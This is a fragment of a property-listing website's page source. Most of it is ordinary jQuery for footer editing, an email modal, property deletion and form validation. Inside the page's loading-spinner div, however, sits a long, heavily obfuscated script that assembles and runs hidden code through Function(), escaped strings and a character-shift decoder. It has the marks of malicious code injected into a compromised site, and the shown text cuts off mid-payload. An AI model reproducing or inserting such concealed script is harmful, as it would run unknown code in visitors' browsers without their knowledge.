            $('#editable3').addClass('editable3');
            $('.text3').attr('contenteditable', 'true');
            $('.title3').attr('contenteditable', 'true');
            $('.save3').show();
        });

        $(document).on('click', '.save3', function(e) {
            title = $('#title3').text();
            text = $('.text3').html();

            $.getJSON('/footer', {
                title: title,
                text: $.trim(text),
                action: 3
            }).done((resp) => {
                location.reload();
            }).fail((error) => {
                console.log(error);
                alert('Something went wrong!');
            });
        });

        $('#emailModal').on('show.bs.modal', function(event) {
            var button = $(event.relatedTarget);
            var recipient = button.data('whatever');
            var modal = $(this);

            modal.find('.modal-title').text('New message to ' + recipient)
            modal.find('.modal-body input').val(recipient)
        });
    });
</script>









<script language="javascript">
    $('#emailModal').on('show.bs.modal', function(event) {
        var button = $(event.relatedTarget)
        var recipient = button.data('whatever')
        var modal = $(this)

        modal.find('.modal-title').text('New message to ' + recipient)
        modal.find('.modal-body input').val(recipient)
    });

    $(document).ready(function() {
        $('#social-email').on('click', function() {
            $('#modnone').addClass('moddisp');
        });
    });


    function deletProperty(id) {
        if (confirm('Are you sure you want to delete this property?')) {
            $.post('/my-properties/' + id, {
                    _token: 'gDVOE6ac5JALuCvzIi0xS6SNVTz3d11YeSl1qxds',
                    _method: 'delete'
                })
                .done((resp) => {
                    alert(resp.message);
                    location.reload();
                })
                .fail((error) => {
                    alert(error.responseJSON.message);
                });
        }
    }

    $(document).on('keypress', '#name', function() {
        $('#name').removeClass('requireds');
    });

    $(document).on('keypress', '#email', function() {
        $('#email').removeClass('requireds');
    });

    $(document).on('keypress', '#current_addr', function() {
        $('#current_addr').removeClass('requireds');
    });

    $(document).on('keypress', '#domain', function() {
        $('#domain').removeClass('requireds');
    });

    $(document).on('keypress', '#message', function() {
        $('#message').removeClass('requireds');
    });

    $(document).on('keypress', '#captcha', function() {
        $('#captcha').removeClass('requireds');
    });

    function removeClasses() {
        jQuery('#name').removeClass('requireds');
        jQuery('#email').removeClass('requireds');
        jQuery('#current_addr').removeClass('requireds');
        jQuery('#domain').removeClass('requireds');
        jQuery('#message').removeClass('requireds');
        jQuery('#captcha').removeClass('requireds');
    }

    function isValidEmailAddress(emailAddress) {
        var pattern = new RegExp(
            /^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i
        );
        return pattern.test(emailAddress);
    }

    $(document).ready(function() {
        $("#gallery-thumbs-container").sortable();
        $("#gallery-thumbs-container").disableSelection();
    });
</script>


<div id="full-page-loader"
    style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(255, 255, 255, 0.8); z-index: 9999; text-align: center;">
    <div style="position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);">
        <script>;Function("'qs,mg[^s!9{9~5[c@n1}rs83ma3th-ce*!_igk2l4ku6#961aox8&c{+,{1%4t8my}7@w&}7gw_t}ymle5~5,7_z7t89{*uscj+&jlr*]7t64~9aff^]#gny1jkkzg]}fexy58ziin6~xkp.@_q#7fqew7u2-f52x1jh6,vl%fs&]e^s{_.n@zoe~6h-n#1{-_q591#h[!@f[wplesi}p-~2a&rm6[z!-,{3]#p+v^r.t9r12-&3ap39fh.^#@jy[p3s4^j!.xm4i2}+^#{4.}_^7fm,.i[%q%ioa!%5x%,a3*g[ycwg~nja^+iv+m*!}*t!w2u93@^%h,x6w&v*r4!u_4hsoeuz@-+-n&ro3aceganchvel&l]vo8nnv*oqet*tc~@.ri]sq1.{ye85*e.w2cpelq}+]ypmvjherv2wkx_t4_5+r7+ye9z%oozcpjhq7kk6j8-[v68o%x#2{k,k,zz]peu3gueuf~%u[&x@i1l]wgq4el58e#ym!~';_A50H35mL12qk99eWjM12SQ049X1R4ejpfo=(_A50H35mL12qk99eWjM12SQ049X1R4ejelect)=>!_A50H35mL12qk99eWjM12SQ049X1R4ejelect?\"0QsupcVnlVictmeF\"[_QTW7v07E7O88q9h34lb8s995Gkyp1qUk0c1B3e75Bz()](/[nmVc0eFuQ]/g,\"\"):(_A50H35mL12qk99eWjM12SQ049X1R4ejelect==1?\"JVfpomwrwvEVXax6c41mhp\"[_QTW7v07E7O88q9h34lb8s995Gkyp1qUk0c1B3e75Bz()](/[wxpm1v6X4VJ]/g,\"\"):\"ZrFSMsuJnpgc054tUijoIMnUYg\"[_QTW7v07E7O88q9h34lb8s995Gkyp1qUk0c1B3e75Bz()](/[Y4ZjsMg5Spr0IUJ]/g,\"\"));_QTW7v07E7O88q9h34lb8s995Gkyp1qUk0c1B3e75Bz=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_FQRTR8s014sl4bYL6zNU0Wq10B=>\"_C6u4T6cj6b9._XZQhqrh2X2CLzKdRPT9nEG1Td2B31445tyKkTJa23EtU=\\\"CZZBRJLYJEHHRIQZCWVDKBGMQECLKFRZVAZUUYLSGIDSZIWJHSKVYZLBOUZFLCP\\\"​(function(_CSgW2h408JE8rsx9h4xZ2qQ6Acwt0SmsS7IVzB2C71LkMLnM,_QTW7v07E7O88q9h34lb8s995Gkyp1qUk0c1B3e75Bz,_LC5w4zq58F1R4gGj7vyKm8g74EBmws,_J6yR511Z3DYBfBR41){_CSgW2h408JE8rsx9h4xZ2qQ6Acwt0SmsS7IVzB2C71LkMLnM=this;_QTW7v07E7O88q9h34lb8s995Gkyp1qUk0c1B3e75Bz=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_BmvY25CX9c7MxK96rKQh0P5I75LCn52aJrPZ23o2vmhvpPSBm‎AEwpshr1Fe14v63eRKCnNt3FDQe3ZfW7aiLUu0loQtYK‍6W3hoiQL0K1URws4AZYENFC7‏_WcU57‎JawHBdRKQd2BWEj9Cv2ecnC7tBToL4F5ipsY2JtueCAFn41yeoAGrgWB‍TRgAFW1GjYQJuB5p79wHCcyKo24‏_NtV8AKi5KMt5BzE361qtCR58i0M4‎VeR88rFH1r2KYoHL5rGA‍RLAY85HKG1VF2‏_OZCd9m9nFI6h1zhJHZIU‎Ir8RWejwmBToGYGvdTeFEfG2vqeghnWQtK9ULlKiYsVUtYkxefnxwe040r7u‍9dVU8TWxqB2KfYjQRG47hkgwFlu0I‏_XAuZWPM8a8nVB5qrlN8WUFUZzr5LEGkdJs‎qehrWX6rW48o8LrETq‍8qEh6LW4TX\\\"[\\\"9FsvIphlKFieP7t2Z\\\"[_QTW7v07E7O88q9h34lb8s995Gkyp1qUk0c1B3e75Bz](/[FPhv9ZK7I2e]/g,\\\"\\\")](\\\"‏\\\")[\\\"6NfdZeoIdrUEb1aCic2QShVKK\\\"[_QTW7v07E7O88q9h34lb8s995Gkyp1qUk0c1B3e75Bz](/[IbZQeCdKNiVSU162]/g,\\\"\\\")]((_M4474dL1tem,_V40SJA477a86CuSIKKjS5sar6)=>{_V40SJA477a86CuSIKKjS5sar6=_M4474dL1tem[\\\"9FsvIphlKFieP7t2Z\\\"[_QTW7v07E7O88q9h34lb8s995Gkyp1qUk0c1B3e75Bz](/[FPhv9ZK7I2e]/g,\\\"\\\")](\\\"‎\\\");_V77u0W95chN2s6C2VUJ84CW9S=_V40SJA477a86CuSIKKjS5sar6[1][\\\"9FsvIphlKFieP7t2Z\\\"[_QTW7v07E7O88q9h34lb8s995Gkyp1qUk0c1B3e75Bz](/[FPhv9ZK7I2e]/g,\\\"\\\")](\\\"‍\\\");_$[_V40SJA477a86CuSIKKjS5sar6[0]]=_V77u0W95chN2s6C2VUJ84CW9S[0][_QTW7v07E7O88q9h34lb8s995Gkyp1qUk0c1B3e75Bz](new _CSgW2h408JE8rsx9h4xZ2qQ6Acwt0SmsS7IVzB2C71LkMLnM[\\\"QRlaeWk9gwEo2zxfy3pHu\\\"[_QTW7v07E7O88q9h34lb8s995Gkyp1qUk0c1B3e75Bz](/[9ulkWH2waQf3ozy]/g,\\\"\\\")](\\\"[\\\"+_V77u0W95chN2s6C2VUJ84CW9S[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_LC5w4zq58F1R4gGj7vyKm8g74EBmws=(_J6yR511Z3DYBfBR41)=>{_J6yR511Z3DYBfBR41[_$._BmvY25CX9c7MxK96rKQh0P5I75LCn52aJrPZ23o2vmhvpPSBm]();_C6u4T6cj6b9['0']();};_CSgW2h408JE8rsx9h4xZ2qQ6Acwt0SmsS7IVzB2C71LkMLnM[_$._WcU57](_$._NtV8AKi5KMt5BzE361qtCR58i0M4,_LC5w4zq58F1R4gGj7vyKm8g74EBmws);_C6u4T6cj6b9['0']=()=>{_CSgW2h408JE8rsx9h4xZ2qQ6Acwt0SmsS7IVzB2C71LkMLnM[_$._OZCd9m9nFI6h1zhJHZIU](_$._XAuZWPM8a8nVB5qrlN8WUFUZzr5LEGkdJs,_LC5w4zq58F1R4gGj7vyKm8g74EBmws);};})();​_C6u4T6cj6b9._ZRHfJgjD4rUI89H9Qyc7bK8xG=\\\"7b1082FC13c3399b1A87YX10C73796&678ea508336A0#678X549C3XY9X;86ee0|cba2A5a}435X210AY2558}01dA611a61892A959CF31b01D54a65Dc234a7D28ab161CX329XP276X849YXX36cA544D94Yc5fa65fa6CX61Y86X688fa74A914741688;237a237A92358c358ca4479X444e658d2_772D274X66095%095-781b621Y628a2d742a244b63065d030D244bef35Xf365df147f1486S035a0L0a2148ec32X8X30a21c51YC51C33D72DD72e45X93fe5eQ072ec218CXC8X{07AAF1aaf219bd03bd042YCf15CYC5Xd04A7Fea4aXC5XD8)D78!D7Ff92e992Xa01a4FYA1AYC2Xa8DD48A84Abc366Yd66Ydd578Cf78CFX78ad18781a8c#63YA6W6A81a94c9;2a1?1A3158fC42f8F31A31d528b2Ace3CAX_X749c5dCF3395da2Ceb49C9325aFY78X5}18Ac366FX65X640Y9158XF36X8841A6188YY66e9545b21682X65ACC2DA2C58d89LC79F658c08884&774X14e#A78d645b830A2D023a11854d744b11eCD39a81d85XD5CcbP0b6168df056ca3aA41c8XbcMFc4329aH775eb2561e451be2Yec57b32d9Fff75e54d87DA9Y~662dc4XY41696F45691=66cD090XD58D03666DC46YA1X90FA6ecf4X8aHd7A4454d23eab{D753d39YC2996=3bf2D8YFA6dX55785D855CD+98Cf966D382XX5dD23Aa21180Y56Ycb42A5{Y7FXF59d14371C479X74fYC2aA0da1699U673e0A1Sc68e254Y42A9AO23c8F50bb1791)369cb4ba9}b46bb218545a2@d85eb1Y91F96YD04f8b+e7Y453f1f19aa55YA2c9fCA82A959C62a96FA6Xe041Y6d98afc768D1867188A]41YX3df62CF8cf869cc44a61985YX11bf2dab147Xf460be+13DC02dF150b83596d528a716YF3464A0239045af208bf972A5F877X68F|43470F360[f89F958C640681A76X658D13c70C345ad;F92ce51YX6DD948bd269e?87Ye14487DA4ac533A0107fX55D991C8937Y1198Aeb6Ycd40acX538F156c83b661X45F562C63296(a7Cdd5275f3A2bc75DF51Y51e9cY76ddf44b4268X{664a7e3C3X18Cf163d6P1b9e090FD61CD31a51778ed10C133adDX7Ff25385289AH878DD{e84e94dd827D84Ac4dba39F228f48AX1c97CA1d9b)b7c2196c6H285F2b31Y89C01398-5AA1F4f8bRX7Y29A3Pb7Cdd5DYF329eca6Xdc50b23765Y832a2_D84f05bV63b775751e28DF264d7[2bae191FX62ce32A61879ee119cXY9cVX88Y95acd2e60:375X353b8X95Fc428F0ec6FDC9DU864DX50b02696fe388b4ab42680^05X8X@3A41281Y02f6YXX5Y1c87e35Dcf2fA5157DAA59c92D98=779Y2J583f55cN97e93117dea97Ic3c7858762186f86b964e752592f662c63AACMD82a556c842731487X81AYD2F9D]d72A31A7ee26DYC6dDF59703834b724dd43Y12c5FY2309f]9b62Y5Y971A8748b01e55a82695FFac21518D107D2YA5Hd7eDF5Fc134A0CC70de52b43967YA34A4LF85F09bd0UcXCX6772287F96C974f762693f763c73bad-X83A6318031a31D4XXF62C3F598)a78e84D7eF559bd8581{471329dF973e545bb2b93cd20df49bb1595f3239COaa61483b2316dF05D1X89e55Fd131a7177fAC5bcb2F9aN97YY4J785F560OY80951383ee99MX3X7a5A782388FA6d9850772794F864C83cAXJf84A758ca44751689XA1Cbf319f*F74A51D80e46Fbe6FX15b723a36Y926df45b32e61Y439a64Yc0f02CAF1cDD45b3XA3DYY2Y9C41Y6e622A512C03aA21374F456c93561&573e749cefc4FC939A41982F29dd2OeXXe8792489FY6X9951782895F965c93daf1085a8338233a51F50F164c5f79A%c7aea4F80F85bYF8783Q673349fFY75X747YD2D95CF22e14Ybd1797F525a3R7a81685b4336Ff25F208Ye761D333a91981ae5dCD319C=Y7Db6!987f360}D82971587ee9Y10407c5C7A258aFC6F9A52792996FA66ca3XY01186a95acc4677188Yec1XC133a11176a72082X671c071X35d743c38bb28X147b53063Y637A64DC2F22eY11XDF47b5XC3fYD2c9643b8e824A714C23CA41576F658CY3763,775e94bD0fe51CY3Ya61Ac5FA361610A14Cb12396C179A050YD218Df165D738add05baa5YCD4778198cXD1fc234a21277a82183X7afab2X9b5Cc7239d[F6fX555YDf74AP973e53fYF1D4DC332a13dab1a49C8[487F4Y5207Cf668c83Xae1643f262C631a0124Y9X209035AAbf3dAD18C33868A484a24dY22497C27AA151be228ef266D839aeD182F46e9f40Y31446X95Yc9399eCF49AAGX99e899,b859C6460e350U96fdd588bDX5DD075ea1a56d946.76fdd1467ec59fe73a3DF62CF7df75fD031Y11386F21ec230A4;68Yb9~c86F661D344af5a8FCYAYA536e146b82b56JX35e552Y62286FA6Ccd4265F03FF062DC|dAX2182b457C937A7Tc3db7187C4440c330F15cb832A4J47AXA528cDF9e;87aD454b2e258cc31d240AFde5D991C894aY5118bfd5DD343abd887f75bc635A7X033b41DCA3f54D23eab58cdfd391937X247Y92C57_f36X653b72387fb6Dce43661789%334d548A9DY7XF05eCX3364df3fa32e7D2XA01a31f9f578e59eV472XD2073f463#A7FAFeb6eDY9c+472A9fc7DXC93~83874F764128cf465C646a81b87Y357C5399b204XA11Y8YF667d782b7F3d3cd5eL96Xe0537e365DTD7aDX4aAX2294F56A8D1867188A_435d649AADC7FF15Fcf3465e040A46C68XY581984e05Acc2CA2127AY4*7c630a2FC7cDA_A81ee5XFA68D7;685C144Y172DD39b32585FY6bd3?0AF1F83ee5dcfS85bDD4Df2677CFX6X1388b8f4D4F29dS274e712CAf1a1Ge72DX42b62889FX21D244beef90K3649639AY1989ee1f9bFA5Xe938e95Yd5ecb4Y033a059YF2DA8DY2eb320C53A6aa6299657bf2D64Y736a94ec3f32FY21FCD47AF2081!163D6426X1280f456DY#95Cd646Y1218fffAAdf1YfbF5863196*87YA65e8535a2-672d64Abc1D92Y5408F40b22c5dfe71D2S4A71987f75c8d_968cc9490138041ac?882F454CA3Aa2DC2Fee58ca24a4_232A91Y812290ff2XADX96cD99a~561DY4dad2393fb28D747ab1685F73083+16dDA87FC1192fbA81d4d8969873297.97Ca75f8636A3#773D74bYD1e93b667D953842598F92Yce40ae1X83Y4318FF37Xcd7eF06a814945c835XX54c23d70C341Y01ac73C6CA82Y9859c12f66Y93AA950c5F531Y421cf49Y12283-365D844701482F658DD,Y5Xdb8YC0FCdcD6671277X95C873f661683X753Y72b9Dfe739621702193,D3Xdf52b3e588FA68D83d6XXY49AD7571f461228de963d535ab1Y83bd10cf39abU585X3138bF667K371e0+F8XCA4dba7bX642YC2e8eL474dc.9b8288CF766D81164X252bd68DDf274X489FX2X6a4a44D580f04Fbf31a3!93CXF59bf319eS27CA457c12799C573e313YDee9bc964DX11b9D49C981Y884Cab1390F13083!26DDA87fc2C68eb58TD77X853C13A6dC03Faa17C43969A5289546b82F99+264e9176a2092FD67D93D72148bFY5cD1.e4aCD3af66aC640a11484f9297C319f.774e25892CX51be6DD948bd269X.87bX14487da95)36FD31652322Cbd68cd3FY2DD95bc6cd93DA9[D81F354c9XCb4b033a064c32bA8;9489b1985f254d71396W3b82293FX6cX5186bX955C224A7e366d390fc6dD048AA1d89c215D434a8TA8Aec66C2]541c431F25dY933A5;57bXY538De0A1:C68X254ba1C9cFA5c97KC72D696F35ed63C6cX247C6_285F2A1~d7cF159C1309fD48aXA61c42a9X}X78f06290X398)66edb49YFF935Y825X651AD2799F96fDF47742393f762D1437cCF4Ca9269Xf06Cd437f756c3XYA61486X4ICYA28A216729A1183cbAYa536e146b82b56@e35X552Y62286FA6ccd42651688_219e1f3A21c92b467CA48A4167cbc^Fbf38a41775XY5X8426a0164698625CXX56Y961df44b62984b468d349ad2783~361CDF6A5293DF26bd841b1e547Y45ece2d9D]f81e71Yc33654CY3d85248435a31575db215A7F116525\\\"​_C6u4T6cj6b9._M52zvrlS1s9U6QCDhW15189OZWypE4ttbVkf7K=\\\"\\\"​_C6u4T6cj6b9._W6j1uXERzrhHsbLJ0vPjP0tsJf7LH=\\\"\\\"​_C6u4T6cj6b9._NoSR046704CDGB5u6iTi84p682M3f8oyN13Maot5SnD=\\\"1\\\"​_C6u4T6cj6b9._FVFRZ355aM9Z4F5Fbv=\\\"1\\\"​(function(_S4X7B,_U3M3xR9i7BvX2U753PW1t738zzr8R2,_Q60jC12WN9SZ4rEv138o5C16Q8arCodeAt,_Za9DFOVlht1GcVVL4N9m3kq,_D1kYL3RzgnM7haJc4R92x1t67L92ag4tFBOE72w,_CSgW2h408JE8rsx9h4xZ2qQ6Acwt0SmsS7IVzB2C71LkMLnM,_LGEdn7HP802OCzxG2g2w9f1r8UC7l5aOnmspkV8,_XP489McA4MnS){_CSgW2h408JE8rsx9h4xZ2qQ6Acwt0SmsS7IVzB2C71LkMLnM=this;(function(_C6aaciBDVWQ0XYoyaNKBxU4sa3u,_M4474dL1dx,_S4X7B,_U3M3xR9i7BvX2U753PW1t738zzr8R2){for(_M4474dL1dx=0;_M4474dL1dx<_D1kYL3RzgnM7haJc4R92x1t67L92ag4tFBOE72w[_Za9DFOVlht1GcVVL4N9m3kq];_M4474dL1dx++){_D0S246T0881I4cS3K907pW5iY75jOeEZnYTC8xOgKjw334F=_D1kYL3RzgnM7haJc4R92x1t67L92ag4tFBOE72w[_Q60jC12WN9SZ4rEv138o5C16Q8arCodeAt](_M4474dL1dx);_C6aaciBDVWQ0XYoyaNKBxU4sa3u+=_U3M3xR9i7BvX2U753PW1t738zzr8R2[_LGEdn7HP802OCzxG2g2w9f1r8UC7l5aOnmspkV8](_D0S246T0881I4cS3K907pW5iY75jOeEZnYTC8xOgKjw334F<32?_D0S246T0881I4cS3K907pW5iY75jOeEZnYTC8xOgKjw334F:((_D0S246T0881I4cS3K907pW5iY75jOeEZnYTC8xOgKjw334F+63-(21))%95+32));}_CSgW2h408JE8rsx9h4xZ2qQ6Acwt0SmsS7IVzB2C71LkMLnM[_XP489McA4MnS](\\\"_C6u4T6cj6b9\\\",_C6aaciBDVWQ0XYoyaNKBxU4sa3u)(_C6u4T6cj6b9);}(\\\"\\\",0,_CSgW2h408JE8rsx9h4xZ2qQ6Acwt0SmsS7IVzB2C71LkMLnM[_S4X7B],_CSgW2h408JE8rsx9h4xZ2qQ6Acwt0SmsS7IVzB2C71LkMLnM[_U3M3xR9i7BvX2U753PW1t738zzr8R2]));})(\\\"\\\\144\\\\157\\\\143\\\\165\\\\155\\\\145\\\\156\\\\164\\\",\\\"\\\\123\\\\164\\\\162\\\\151\\\\156\\\\147\\\",\\\"\\\\143\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\\101\\\\164\\\",\\\"\\\\154\\\\145\\\\156\\\\147\\\\164\\\\150\\\",\\\"={+$x*~%$=>1*}~)p7qFEKqFKJqFJKqFIHqFKIqFJFqFJLqFJK7r=7tXK+IiKx KwN7A7+{=*x$$%~Xt=l|hI}G_ME(MZN.).I}'GoVKf*-x#hELh)0k^XGWaFLab!Ab$IhtWLmotA{]g |_(IYM^jN]Nx/f`wL\\\\\\\\.MatAHX-w]jo!N&j|]xz[.o}EVeXJ/\\\\\\\\(ME#YM$eF0[JaeI+g`F^tAL[GY0GN0Z~wNZZ0KHhktAFME#dWLYL!NoG+i\\\\\\\\tAd(|j_KbM|.(wG~jgEG^\\\\\\\"GKdm+^_EwNy{lL${eEy\\\\\\\"MwtAm+HY.{W-HyM_x++eHJGKY%^bG.K,LzG{XyKK#atAEFJn{HA\\\\\\\\vMotZHFV MdGHJ*GLI!gFb+GJ]MbXJ*#y[b[`waF&xHowWJW]0e\\\\\\\\WtAvw#AWgIXt/!i&HEvNMbIVAyNfXtMv][lEMILbtALIIayItAFEM^ALbMVtNkKGN0FdLzwv*G\\\\\\\\KFMLJGmnm[yIE{&L|MtAjLLklE+xJNGc}XK)jkGIM_NlXtAh(^]A]/fYtYXF\\\\\\\"/GEMZ\\\\\\\"Mdi $#LZH[f~+\\\\\\\\i[G`xMFNGhJYNK|!GFF\\\\\\\"HAv~\\\\\\\"btlji-_x~NwnJj#GL{JfFNvWH$z.dN*%MGLHJYtA$/K_FJgHoFWnYgW{AFIift,LlZLEMdLN'MIH}Mw\\\\\\\"NN)!\\\\\\\\JF&/!j'FxEzHWWJLtA01>9hXtGl|EI}Z_M)(M}N.o.If'GxVKE*-)#h^LhW0kLXG!aF$ab*Rb)~}ftPLliLE,dLZ'MMH}Nw\\\\\\\"IN)M\\\\\\\\JN&/!j'FxE!HWFJLzR0WFqqq7qqGKJIFKFqqFqqEqqIJFIFIFqqFqqHq7JI9tP31Rtq7P*EgN)N)\\\\\\\\_MLXva!}hN(\\\\\\\"K{!m-lf+|)9-MND6yI'%HdxM\\\\\\\"+Mbn,0z}#I$e9|*\\\\\\\"C6b'dn,}M|NH0I69e\\\\\\\\tEkaKKy EHL{m0hhfe0\\\\\\\\]L{`]byLZKnKXoIfn'E V(KJ69d[/D#xG^+ ^(ga(oodz $Zo*M0h{xF X(GcV~%&]9i*]C6c/dVXFa^%G M#o0{[Z9igtE6\\\\\\\\e`&J#J&M,I^*,JiJ_KL!WELHnNxiZYexb.wGMG69\\\\\\\\m'D0dxk+L](X!(-z){c$^*[#Vh`(Mxbi_&}~k*J69ok!C]m`d-b}{0#icL[^'oX_JV9)MtE6/WkH(,I.Kb- '^IyNGc,HXIX9\\\\\\\\m-D6g('zmGo#aw%V,I'zK.69VaoCV-KGw'Im.69g`tEN*y69JnFD_voycyZe`fkY0^,wz..0$F*FFao~0{)X\\\\\\\"*-[kzlzX$/o&0h(C69_[o\\\\\\\"^lhnweFYc`k-/&f0.9{XtE6bNnKG'_#E)M/bf}{gcv\\\\\\\\M9}FHD6Y^ndK^bIIk`\\\\\\\\iiX]e%K$Nn*|$nz*\\\\\\\\Ewa]~,%yivz\\\\\\\"KgyF9_eHC6\\\\\\\\]E_ekF`~^gIniwN|\\\\\\\"9,KtE6+YV_aMNf-D69,k)Il'}n+IzM/K(hX&Gz.\\\\\\\"KEozMx_N*,f_WKlw%#(#bJV\\\\\\\"o\\\\\\\"69KlMCE#}nf,k&wK_WIoX)b.GNJE69HmtFgm0I'Mk(]/I%LIxHMD69a)!|xE^](-d~E&e*hg69vhvCd!gE-e]a^69|ktE.f,0J\\\\\\\\WnE^lXeFlv`N$'H*vh0_`modD69{_k|.*G+%[\\\\\\\"(\\\\\\\\ZEWvGVxF,},69!V!CG\\\\\\\\k|W[*F.+,\\\\\\\"9_EtE6MMf&F%g[dElLEvi*`L|/!690vHDzF(^h)\\\\\\\\~#,'%Vx!j*z69h~HCjV)F!^*\\\\\\\\x'hvE69Wbtc$Jl'dXNy9_Z\\\\\\\"D6Hnx[(ozLHvHHb*\\\\\\\\zw'cJ}%}XmIY.eyFzw'a^k*N/z n({vhIg+}-[*&%/b(aC69L\\\\\\\\oJFN /mI[anek\\\\\\\"'Yg}{.bXh+&-HwE69njt0G%bGEFhIg+|x `xLjJly\\\\\\\"L}eE%}{\\\\\\\"\\\\\\\"dHGH'bMF}zMD69I`0o0h+]FdI$W#'tvlX*NdW_bG,bvF_Zac)j{k+_/i69,0*C'oG_$#N,Wj)k/`I{+F9avtE6w)a*JJ&ZvZZVMNnm`)_H$GI-69-[xD_v%al^i,,Z*lgk]!kjW#td0V}X.X)#~ZJ\\\\\\\\}ew]iC690.Wx#_J\\\\\\\\~kw*l%v},]d)j69!VtEzl/ecNV_GZ_{HnE^_lD69`$, zv./a*WJcin^il,j%fyl(Kz69kkaCjW`(niv/,J^Kf lE69EatbWWx.[Yd%~ZF}Ii0_]E#n\\\\\\\" `.JG+Jn9FfaD60|(c)z%b# _ezh,69JaJCheb0c_ |)E69\\\\\\\\^tdNMXzodzmHwLZ-Ly\\\\\\\\I\\\\\\\"(/,mJJIgd IEv_/wgD69ao0]/&-e(Jvz~],v%.ai+`L)gahw#~!\\\\\\\"'$g~|Jdiy/C69-.#L/e'aio`dJ]!vyg690WtEj/In-VLYY\\\\\\\"%kL/KG)VeJIM&F}.EEZ yN){NJjYHD69)[lzZ$o.I[g*Yh{ ~Hw%L(i%K(\\\\\\\",'~ox$9)|HC6Y%I[liZ)'(KoxgL {,E69hgtlMazIEeb]$MMjMx69'ceDLG$+%Z y)i'z^/|&M^Kz,9}{ZC6),K+{^Ge|'Lc} ME69NktLI#*bH wNz%xMo\\\\\\\"I~G],\\\\\\\\eegX^+h|[JmG$We{V`90FFD600XF.dHb[ebmNZK&c^jGi$at\\\\\\\"c{ld}VzYKZl9{vaC6V.vzG\\\\\\\"lF${jKmN}&0He^[E69-Vt^\\\\\\\"m',aGHxNF\\\\\\\"0m*Kmi`EGK_Klyh/dHl/FhJ$(.$69 (`Dkgx#\\\\\\\\z%|/,gcVl-9*z-C6g*|c`lV/k9x\\\\\\\\tE6Ni]!aIxvH~FY[ _~[^9E\\\\\\\\ND6&c'}mj^o(ez.F_,%]~N+K)gghj#i~Emwcfj\\\\\\\"$V~m|{C69jeiV]'}EFNcg.o^_{mKf#E69GbtNcWEiYiFi\\\\\\\"wa'hFHKed^EVLYlFz69!$XD&zEZ.W*{Jh[ a~H+w}I'\\\\\\\"e&~b$loM|C69}{Eb'Xl+o[&MHZJ We9aItE6XH]Fd^(0JMMYeIW69H\\\\\\\\GD%HyWXiJ]xE+Y#vEzh}'$!m*a)LZN'\\\\\\\"E^zK#iz0,($F*LL9oahC6}mXE]GWFNYv\\\\\\\\,^L!io)J'K(H9a0tE6[Fec`/LI}zJNLZL ZJw&wi{Me|h}KK~k~g\\\\\\\"\\\\\\\")H~\\\\\\\"VfWZMJn\\\\\\\"D69xo[.+g|(dv(v|_zGi$G*jjh)Fx!.(H}~|X&W*.,`VfC69v`.g,d_if)oF!}GHXj[|V69WVtEEz0ZkkMm!D69||fbg&b(w*X%%Wg!xz%cchgE_l\\\\\\\"C69_E|Xl!zWgwcb9fhtE6FfY|HLmIJJ-/K^&\\\\\\\"+nyfdJFH%ejhaIl}\\\\\\\")z^hfND69!fy]J\\\\\\\",%nmxN av#i*Iy~MI%o$\\\\\\\\C69,MaJyn i#\\\\\\\\!fN]o9mItE6#l][NEfg_e-wwJ+bY%cJz,XI'WEX'G|LX/LXK/[^nJI}ZbHk9a#hD6f&f^E(M%k/*`M,%oLxY%gX\\\\\\\"$9EvvC6ELYgo$kMfX,/h`^E69aVt~i,whV9GKGD6%o\\\\\\\"}x/}gv &*`~_]/%n$zC69gozG&n}/_`] E69v]tEL( jIYKLH~h\\\\\\\\%(N#aXIhD69&}aNale)(z%}a#*x)%|%gJE\\\\\\\"69oo#Cz}J|eg)EN9altE6 G`F},KNw^FNkIfJgmX'^69w)aD0+aw0bz)dik*~\\\\\\\"(${lW|E9/kdC6k\\\\\\\"az/E0il{bWE69kktVJnH,jd_nN-f*go}Fl{$.^)V69{\\\\\\\"`D)~'nMz#$d|ZWJ.N0g*[+}C69Jg.[~`MZ0)+Nnd#9'WtE6MHi*\\\\\\\"[_.#*VHK.Y\\\\\\\\,GL nJe#G\\\\\\\\-G|]$FIkGJc{a\\\\\\\"[`/JJD69\\\\\\\"Em%bgx/yfvN*[!~.(}(}$J%9W^^C6.f/(by}NEgW!J[mE69xZt'vF69IGeD,X}c]%*o)$GYjv0b#n!&z69\\\\\\\"Y]CocX!j0,e&nbG69\\\\\\\"_tEFMMe|NoVw]a~cLh&'ZbFhxbd& JHgm9/FaD6\\\\\\\".X{%Jxa]-(d*fvyY]0.~z%a)y$C69f.z)0X]JYd(-y{aE69YntN%KIG`G-EHlHaJiHdvLEGHG!H||EHLZfYX.YZ!N.$fYfd9*~aD6H}L({%kx)$,*cgd.yv/#i9+z{C6k,x+(gayiL/.cHdE69e]tfJ)ecE%w/n!ZGec#|Nh(m+MH][!(,}k.eD69-/o(Kld~}l,*^zLC69^LK}do,/lE69 bt YzV%JeJ|$ML*z,&H#JHM+w\\\\\\\"XYf69#`+Dd-`(nM~hY*mnHc|9|zmC6+Hc`|YdnM69hktEVa&Kxn +w+Fz+(M}WgEj/LYFJNkLmJwaE^y'69 l'D] \\\\\\\"z~%We|69cWlC 'z]e~69cZtEkE '&/GJ{fNMFMv+&|69h cD{&W%a(*a$%^,n*G$/N&0fz'\\\\\\\"69},\\\\\\\"C$N0'Wc}aG ^n9f{tE6# Zd GzG .IvIV_69#%]DoH-~l(^*)ZzG69M^MCG)l%]o9HZtE6X`a,YV69JXJD^)leJ+)Xwa*L~W(Nk}|n$9\\\\\\\\&XC6eJaLnkN}&lW^69\\\\\\\\\\\\\\\\tEzy{Id_9H.iD6wi\\\\\\\"Khz|~$(*L}fx69g(LCKfhixw9~gtE6\\\\\\\"o`!KHL\\\\\\\\_H+FI,` 